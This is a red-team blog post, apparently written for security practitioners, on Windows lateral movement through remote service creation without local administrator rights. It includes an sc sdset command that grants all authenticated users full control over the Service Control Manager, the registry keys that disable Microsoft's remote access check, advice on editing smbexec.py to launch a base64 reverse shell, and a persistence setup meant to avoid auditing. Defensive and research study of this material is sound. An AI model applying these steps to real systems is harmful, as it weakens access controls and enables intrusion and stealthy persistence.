Windows Lateral Movement - What You Really Need
Last year, I conducted a security assessment for a company and was able to perform lateral movement on a target machine without having local administrator rights, by leveraging remote service creation.
Throughout my experience as a red teamer, I often heard that local admin rights are required for certain lateral movement techniques. I knew this wasn’t entirely true, but until that moment, I hadn’t had the opportunity to test it myself. This led me to explore the topic in depth and discover what is actually needed to perform various lateral movement techniques.
Never take anything for granted, test everything yourself! What works today may not work tomorrow (sometimes when Windows updates feel like ruining our day).
Introduction
This post may not be beginner friendly, which is why I added a short description and introduction for each technique before diving into minimal rights. However, to avoid making the post too long, I kept those sections concise. So before reading this, I recommend learning the basics elsewhere.
Before starting the following tests, make sure that the SeNetworkLogonRight privilege was assigned to the “Everyone” group, which is the default configuration on most Windows systems. This privilege is required to allow users to perform network logons such as accessing shared folders or executing remote commands.
You can confirm this setting by navigating to: Local Security Policy → Local Policies → User Rights Assignment → Access this computer from the network.
 Access this computer from the network
On a Domain Controller, this configuration can be managed through the Group Policy Management Editor.
Keep in mind that, from a UNIX‑like perspective, authentication is typically handled via NTLM unless configured otherwise just as in environments without Active Directory or when connecting directly to an IP address instead of a hostname.
The authentication process relies on the [MS-NRPC] (Netlogon Remote Protocol) interface. Like other RPC services, it can be accessed through multiple transport protocols, including SMB named pipe (\pipe\netlogon), plain TCP, and UDP. When SMB is used as the transport, RPC services can be accessed via named pipes through the special IPC$ share, which is reserved for inter-process communication on Windows systems.
Service creation
If you’re already familiar with the underlying mechanics, feel free to skip ahead to this section.
In these scenarios, UNIX-like tools like smbexec and psexec can be used for lateral movement, both relying on remote service creation as their core technique.
Once authentication is complete, the service is created using the [MS-SCMR] interface via the well known named pipe \pipe\svcctl. The goal is to create a service on the target machine that executes a binary, running your command under the NT AUTHORITY\SYSTEM security context. After establishing a connection to the named pipe, the OpenSCManager function opens a handle to the Service Control Manager (SCM), followed by calls to CreateService and StartService to deploy and run the service.

 Service creation process from smbexec.py
On the server side, these functions are actually aliases that automatically select either the ANSI or Unicode version, depending on whether the UNICODE preprocessor constant is defined during compilation.
Psexec.py
psexec.py emulates the behavior of the original PsExec utility from Sysinternals, enabling remote command execution via service creation. It uploads its payload to any writable network share, typically the ADMIN$ share, which maps to C:\Windows and is generally writable only by members of the local Administrators group. Once the payload is in place, it creates a remote service to execute it.
To facilitate communication, PsExec sets up custom named pipes using:
RemCom_stdinfor inputRemCom_stdoutfor standard outputRemCom_stderrfor standard error
This setup provides an interactive shell between the client and the remote host. The system logs Event ID 7045 when a service is created and Event ID 7036 when the service starts, allowing visibility into both the payload and the service name via the ETW.
 Event viewer log of psexec execution
Of course, these aren’t the only artifacts generated, but a full analysis is beyond the scope of this post.
After execution, PsExec attempts to clean up by uninstalling the created service (using the DeleteService function) and, optionally, deleting the uploaded binary.
Smbexec.py
smbexec.py works like psexec.py, but avoids writing binaries to disk by creating a new service for each command, so it does not provide an interactive shell. Since it requires no payload upload, this eliminates the need for a writable share.  smbexec.py execution
To retrieve command output, smbexec can use different techniques. The first is SERVER mode, which utilizes a share created on the attacker’s machine. In this mode, STDOUT and STDERR are redirected to a temporary file on that share. SERVER mode requires root privileges to bind on port 445, and the port cannot be changed unless you modify the code (useless since with the UNC notation we can’t specify a custom port.). The second technique, known as SHARE mode (which is the default) involves using a readable SMB share on the victim machine to redirect STDOUT and STDERR to a file located on that share.
What you really need
As previously discussed, both smbexec and psexec use the same underlying technique for lateral movement. The key difference is that smbexec does not require a writable share, since it does not upload any payload to the target machine. Based on what we’ve seen so far, the minimum requirements are:
- A user who is a member of the local administrators group
- Either a readable share (for smbexec SHARE mode) or root privileges (for smbexec SERVER mode)
However, the second requirement can be easily bypassed by creating a service that executes a reverse shell payload, which connects back to the attacker.
The first command smbexec executes is not your intended command, but rather cd. You can modify the command (at line 251) to anything you want. For example, you could execute a reverse shell payload encoded in base64 that connects back to you:
 Encoded reverse shell payload
Smbexec will display an error due to the absence of a readable share to retrieve the output (by default, it attempts to use the C$ share and obviously the IPC$ share can’t be used for this purpose), but the payload will still execute, resulting in a reverse shell:
 Reverse shell obtained
Note that instead, psexec.py uses serviceinstall.py to create and start the service. If you want to use a reverse shell payload, you need to modify the serviceinstall.py script at line 98 and comment out the lines in psexec.py that search for writable shares.
If you manually start the created service, you will encounter the following error:Service start error This is because the service’s main() function must call `StartServiceCtrlDispatcher()` to run the service control dispatcher, which establishes the connection between the SCM and the service process (either by extending the ServiceBase class in C# or manually).
At first glance, it seems that being a member of the local administrators group is the final requirement. But is this truly necessary?
I found this article, which demonstrates that service creation, startup, and management can be delegated to specific users by modifying the security descriptor of the SCM. You can retrieve the SDDL (DACL and SACL description) of the SCM using the following command:
 sc sdshow scmanager command
Alternatively, you can convert the binary registry value from the registry key HKLM:\SYSTEM\CurrentControlSet\Control\ServiceGroupOrder\Security
1
2
3
4
5
6
$regPath = "HKLM:\SYSTEM\CurrentControlSet\Control\ServiceGroupOrder\Security"
$raw = Get-ItemProperty -Path $regPath -Name Security
$bytes = $raw.Security
$sd = New-Object System.Security.AccessControl.RawSecurityDescriptor($bytes, 0)
$sddl = $sd.GetSddlForm("All")
$sddl
The Security Descriptor Definition Language (SDDL) format is structured as follows:
1
O:<owner_sid>G:<group_sid>D:<dacl_flags>(<ACE1>)(<ACE2>)...(ACEn)S:<sacl_flags>(<ACE1>)(<ACE2>)...(ACEn)
You can easily find an SDDL parser online to help decode the SDDL string. Once you understand the format, you can modify it to (A;;KA;;;AU) using the following command:
1
sc sdset scmanager D:(A;;KA;;;AU)
Note that you must run this command with a high integrity level; otherwise, you will receive an access denied error.
The ACE (Access Control Entry) (A;;KA;;;AU) grants Authenticated Users (AU) the GENERIC_ALL (KA) permission, effectively allowing full control.
 sc sdset scmanager command
I created a new domain user without adding it to any group and attempted to create a service using smbexec.py, but it failed with the following error:
 Access denied error
I struggled a bit to understand why it wasn’t working, and I also found it difficult to locate helpful resources online. However, after some research, I noticed this policy. As Microsoft describes:
Beginning with Windows 10 version 1709 and Windows Server 2016 version 1709. Under the new policy, only users who are local administrators on a remote computer can start or stop services on that computer. A common security mistake is to configure services to use an overly permissive security descriptor (see Service Security and Access Rights), and thereby inadvertently grant access to more remote callers than intended.
According to the article’s metadata, it was first published in 2018, which makes it surprising that other articles I found discussing service creation as a non-admin user fail to mention it.
It also shows how to disable this policy through the following registry keys:
RemoteAccessCheckExemptionListunder the pathHKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SecurePipeServers\SCMRemoteAccessExemptionunder the pathHKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control
The first one is per-services and the second one is to disable the policy globally.
 Registry key to disable the policy
After rebooting the machine, I tried again and this time it worked. I was able to create a service using smbexec.py without being a member of the local administrators group, and without needing a writable/readable share or root privileges on the attacker’s machine.
 User that is not member of the local administrators group
 Reverse shell obtained
If you suddenly encounter the error 0xc0000022 - STATUS_ACCESS_DENIED, it’s likely that AV or EDR is blocking the execution of your payload.
Crackmapexec/netexec also displayed the “(Pwned!)” message when I changed the scmanager SDDL to (A;;KA;;;WD). It appears to check whether the user has certain privileges over the scmanager (such as the ability to create or query services), but I have not investigated this further. Keep in mind that this method cannot be reliably used to enumerate remote command execution in all scenarios. As we’ll discuss later we can do better than (A;;KA;;;WD).
Edit: While researching an sc.exe related issue (see below), I found this post that confirmed my theory. The check is for SC_MANAGER_ALL_ACCESS permission on the SCM.
To be certain about the registry key, I tested this on Windows Server 2012 and confirmed that simply changing the scmanager SDDL was sufficient. No registry modifications were required.
 Windows Server 2012
So if you’re considering using this as a persistence method on Windows 10 version 1709 and later or Windows Server 2016 version 1709 and later, in addition to configuring the SDDL for scmanager (as highlighted in Grzegorz Tworek’s tweet) it is also necessary to configure the relevant registry keys as we have seen!
I found that, if we want to strip it down to the essentials all you need as rights over SCM is the ability to create a service, which corresponds to the SC_MANAGER_CREATE_SERVICE (0x0002) access right plus the ability to connect to the SCM which corresponds to the SC_MANAGER_CONNECT (0x0001) access right. This is a significant reduction in requirements compared to an access mask of 0xF003F (SC_MANAGER_ALL_ACCESS). A malicious actor could create persistence in this way bypassing usual auditing and detection mechanisms normally used in assessments.
Assign these rights to a user as seen before and then change scmr.py (this line) to request only these permissions when opening a handle to the SCM:
 SC_MANAGER_CREATE_SERVICE (0x0002) + SC_MANAGER_CONNECT (0x0001)
Instead, we don’t mind stripping down the service’s rights (aside from bypassing certain security audits), because we can create the service with whatever DACL we need, which allows tools like PsExec to start/delete it.
Windows Tools
Now that, from a unix-like perspective, we’ve established it’s possible to create a service remotely with the minimal rights discussed, let’s examine whether Windows tools can be used for this purpose.
Find-LocalAdminAccess
Find-LocalAdminAccess is a PowerView function that enumerates local administrator access on remote systems by calling Test-AdminAccess for each discovered computer.
Based on the Test-AdminAccess function (line 15407):
"This function will use the OpenSCManagerW Win32API call to establish a handle to the remote host. If this succeeds, the current user context has local administrator acess to the target."
Similar to CrackMapExec, what’s being checked here is the presence of the 0xF003F access mask (SC_MANAGER_ALL_ACCESS) so this doesn’t apply to our case.
PSExec from Sysinternals
There isn’t much to note here. The first wall we encounter with PSExec is that it attempts to upload a payload to the ADMIN$ share, which is not writable by our user.
 PsExec error
 PsExec error
SC.exe
sc.exe is a native Windows tool for managing services, but surprisingly even with the highest privileges like SC_MANAGER_ALL_ACCESS, it does not work as expected in this scenario. While I was able to create the service, attempting to start it resulted in an “access denied” error:
 sc.exe error

After some research, I found this article describing the same error. In short, the sc start command uses the OpenServiceW function to obtain a handle to the service it wants to start. The DACL (Discretionary Access Control List) that is checked is the one assigned to the service itself, not the Service Control Manager. If you do not specify a DACL during service creation, the service inherits a default template that allows only local administrators to start, stop, or query the service, hence the access denied error.
However, calling OpenServiceW is not the only way to obtain a service handle. When you create a service using the CreateServiceW function and specify the access mask SERVICE_ALL_ACCESS it returns a handle to the newly created service with the requested permissions. This allows you to start, stop, or query the service without any issues. This is why tools like smbexec.py and psexec.py work reliably: they retrieve the service handle via CreateServiceW with the appropriate access mask, rather than calling OpenServiceW.
Alternatively, you can still use sc.exe to create a service with the start type set to “auto” and wait for the next reboot for your payload to be executed.
Invoke-ServiceStrike
So, at the end of the day we need a tool that can bypass the OpenService call and open the SCManger with only the minimal rights. To fill this gap on the Windows side, I created a PowerShell script. The script embeds and executes a modified version of Invoke‑PsExec, originally published by Will Schroeder (@harmj0y).
 Invoke-ServiceStrike: Bypassing OpenService call and opening SCM with minimal rights (0x0003)
Enumeration only:
 MovementHound “scm”, ex Find-SCMAccess
Service reconfiguration
Instead of creating a service remotely it’s also possible to change the configuration of an existent service, for example the binary path name via the ChangeServiceConfigA API.
